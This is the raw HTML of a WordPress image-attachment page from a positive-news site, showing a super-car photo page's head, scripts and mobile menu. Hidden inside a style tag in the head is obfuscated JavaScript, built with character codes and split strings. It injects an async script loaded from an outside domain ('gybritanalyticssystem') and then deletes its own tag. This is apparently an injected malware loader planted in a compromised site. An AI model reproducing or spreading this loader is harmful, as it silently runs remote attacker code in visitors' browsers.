

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/
body_size: 12346
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>super-sports-car24 - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="super-sports-car24 - Global Flare" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="og:image" content="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/","url":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/","name":"super-sports-car24 - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/#primaryimage"},"image":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24.jpg","datePublished":"2014-04-27T00:46:15+00:00","breadcrumb":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24.jpg","width":620,"height":465},{"@type":"BreadcrumbList","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Guy Makes Super-Car Out of Junker and Spray-Foam","item":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/"},{"@type":"ListItem","position":3,"name":"super-sports-car24"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; super-sports-car24 Comments Feed" href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/media/1358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://globalflare.com/?p=1358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fguy-makes-super-car-junker-spray-foam%2Fsuper-sports-car24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fguy-makes-super-car-junker-spray-foam%2Fsuper-sports-car24%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1358,"post_name":"super-sports-car24","post_title":"super-sports-car24","post_type":"attachment","post_author":"1","post_status":"inherit"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Dale","ID":1};_mmunch['attachment'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8049a58e51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1358 attachmentid-1358 attachment-jpeg wp-theme-Newspaper td-standard-pack super-sports-car24 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
